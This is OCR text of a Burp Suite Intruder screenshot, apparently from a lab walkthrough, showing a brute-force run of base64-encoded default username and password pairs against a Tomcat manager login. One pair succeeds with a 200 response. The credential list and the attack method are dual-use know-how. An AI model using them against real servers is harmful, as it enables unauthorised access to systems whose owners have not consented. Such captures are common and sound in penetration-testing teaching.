 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length You ar... Comment
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
14 cm9vdDpwYXNzd29yZA== 401 2838
15 cm9vdDpwYXNzd29yZDE= 401 2838
16 cm9vdDpyMDB0 401 2838
17 cm9vdDpyb290 401 2838
18 cm9vdDp0b29y 401 2838
19 dG9tY2F0OnRvbWNhdA== 401 2838
20 dG9tY2F0OnMzY3JldA== 200 19248
21 dG9tY2F0OnBhc3N3b3JkMQ== 401 2838
22 dG9tY2F0OnBhc3N3b3Jk 401 2838
23 dG9tY2F0Og== 401 2838
24 dG9tY2F0OmFkbWlu 401 2838
25 dG9tY2F0OmNoYW5nZXRoaXM= 401 2838
Request Response
Raw Headers Hex HTML Render
<h1>401 Unauthorized</h1>
<p>
You are not authorized to view this page. If you have not changed
any configuration files, please examine the file
<tt>conf/tomcat-users.xml</tt> in your installation. That
file must contain the credentials to let you use this webapp.
</p>
? < + > Type a search term
Finished